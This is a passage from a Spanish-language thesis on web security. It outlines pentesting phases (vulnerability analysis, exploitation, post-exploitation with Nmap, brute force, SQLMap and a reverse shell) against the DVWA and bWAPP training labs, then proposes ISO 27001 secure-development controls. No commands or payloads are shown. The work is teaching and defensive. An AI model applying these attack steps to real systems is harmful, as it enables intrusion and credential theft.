





*Tabla 2: Análisis de vulnerabilidad*

#### **IDENTIFICATION AND**

#### **AUTHENTICATION FAILURES**

• Captcha Bypassing

continuación:

• Insecure Login Forms

#### **SECUTIRY MISCONFIGURATION**

- Insecure WebDay Configuration
- Denail Of Service (Slow HTTP) Dos)

#### **INSECURE DESIGN**

• Fuerza Bruta

#### **INJECTION**

- SQL Injection
- Cross-Site-Scripting

Estas técnicas serán ejecutadas en los escenarios diseñados de los entornos vulnerabilidades creados para la simulación del ataque para evaluar el nivel de seguridad de una aplicación. También contará con la ayuda de diversas herramientas necesaria para vulnerar el escenario de prueba para llegar a un resultado óptimo. Se presenta el diseño de los escenarios de pruebas para la ejecución de las técnicas con sus respectivos ítem.

## **3.1.3. FASE 3: EXPLOTACIÓN**

El desarrollo de la explotación de vulnerabilidad comprende en la realización de pruebas a través de técnicas de ciberseguridad en diversos escenarios de experimentación de acuerdo a la información recolectada en la fase anterior "Análisis de Vulnerabilidades", en donde se analizó puntos óptimos para el avance investigativo. Por lo cual, se iniciará el estudio de prueba de caja negra sobre las técnicas seleccionada más comunes desarrollada por el atacante informático.

La prueba estará dividida en 4 categorías de vulnerabilidades; Identification and

Authentication Failures, Security MisConfiguration, Insecure Desgin e Injection, categorías

que cuentan con técnicas adecuadas para el desarrollo experimental que se mencionan a

# **DISEÑO DE ESCENARIOS DE PRUEBAS**









*Tabla 3: Cuadro de descripción - diseño de escenarios de pruebas*

## **3.1.4. FASE POST-EXPLOTACIÓN**

La importancia del proceso de Post-Explotación resalta en conocer la mayor información relevante del objeto de ataque, para acceder a la recuperación eminente de datos sensibles y escalar privilegios. La obtención de información se encierra en el conjunto de datos generales del sistema, los procesos de ejecución y servicios instalados, variables de entorno y ficheros relacionados, base de datos, credenciales de usuarios, entre otros valores que emana ser activos valiosos para el atacante.

La recuperación de información está centrada en los dos entornos virtuales de simulación de prueba (DVWA Y BWAPP) con el objetivo de encontrar puntos débiles mediante la explotación de la vulnerabilidad implementada en la "fase 3: Explotación", permitiendo identificar las brechas e información expuestas en el testeo. Por ello, tiene como finalidad la fase de presentar los datos encontrados en la anterior fase y usar dicha información para escalar privilegios en los entornos de estudio mediante el desarrollo de los siguientes puntos.

A continuación, se presenta el desarrollo de la fase en los dos entornos:

- Enumeración de puertos mediante la herramienta Nmap para conocer los servicios y versiones que soporta el sistema.
- Ataque de fuerza bruta para la obtención de credenciales de usuario
- Injection SQL mediante la herramienta SQLMAP para conocer, la base de datos del entorno, usuarios, tablas, entre otros,

• Acceder a un servicio mediante la ejecución de código reverse\_shell para comprometer el sistema y escalar privilegio

Para el detalle de todo el proceso de la fase en los dos entornos [\(Ver Anexo 5: Manual Post-](#page-189-0)[Explotación\)](#page-189-0)

#### **3.1.5. FASE 5: INFORME**

Luego de reunir cada resultado desarrollado por caja negra en los escenarios diseñados, y pruebas adicionales para post-explotación. Se realiza el informe pertinente para detallar los resultados técnicos empleados de forma estructurada en lo cual separa cada nivel de compresión de prueba, tipo de ataque, objetivo, análisis e interpretación de resultados, observaciones y recomendaciones. Para más detalle [\(Ver Anexo 6: Informe\)](#page-202-0)

# **3.2. PROPUESTA DE BUENAS PRACTICAS PARA EL DESARROLLO SEGURO DE APLICACIONES WEB**

#### **3.2.1. INTRODUCCIÓN**

La aplicación web es un tipo de software que es codificado en un lenguaje determinado para ser soportado en el navegador web, y su accionar se debe llevar a un navegador con internet o intranet, permitiendo al usuario acceder de manera interactiva a la información de manera rápida y sencilla.

Pero así mismo, la seguridad de las aplicaciones debe ser centrado para asegurar los datos del usuario y que cualquier usuario tercero o pirata informático no autorizado, robe la información, se deben emplear medidas de seguridad con la característica de probar los niveles de seguridad que debe presentar en los procesos para así evitar vulnerabilidades contra amenazas, tales como la modificación no autorizada de activos, acceso no permitido, privilegios no accedido, entre otros.

Por lo tanto, las aplicaciones web por la falta de implementación de medidas de seguridad se pueden presentar débiles a las vulnerabilidades más comunes de acuerdo al estudio de TOP 10 de OWASP como; Control de acceso roto, Fallas criptográficas, Inyección, Diseño inseguro, Configuración errónea de seguridad, Componentes vulnerables y obsoletos, Fallas de identificación y autenticación, Software y fallas en la integridad de datos, Fallas de registro y monitoreo de seguridad, Falsificación de solicitudes del lado del servidor.

Vulnerabilidades que son explotadas por hacker, provocando así poner en riesgo la reputación de un individuo o entidad /organización.

En conclusión, esta guía, tiene como fin concientizar a las entidades y dar recomendaciones necesarias que se pueden elaborar para mitigar cualquier ataque informático a futuro, mediante medidas de seguridad informática. Por lo cual, se utilizarán las normas internacionales ISO 27001 y CIS, normas que cuentan con prácticas de seguridad para garantizar la seguridad de estas aplicaciones sobre un contexto real.

## **3.2.2. DESCRIPCIÓN CONTROLES**

## **ISO 27001**

| <b>ITEM</b>        | $ISO-1$                                                             |
|--------------------|---------------------------------------------------------------------|
|                    | A.12.1 Procedimiento operacionales y responsables.                  |
|                    | Objetivo: Busca asegurar el correcto funcionamiento de las          |
|                    | operaciones en donde se procesa la información.                     |
| <b>DESCRIPCIÓN</b> | Control A.10.1.2 Gestión del Cambio.                                |
|                    | Observación: Asegurar que se efectué los cambios sobre los sistemas |
|                    | de procesamiento de información con el fin de conservar y           |
|                    | administrar dichos cambios.                                         |

*Tabla 4: Control Gestión del Cambio*



*Tabla 5: Controles contra códigos maliciosos*



*Tabla 6: Control Gestión de derechos de acceso privilegio*


*Tabla 7: Control Análisis y especificación de requisitos de seguridad de la información*

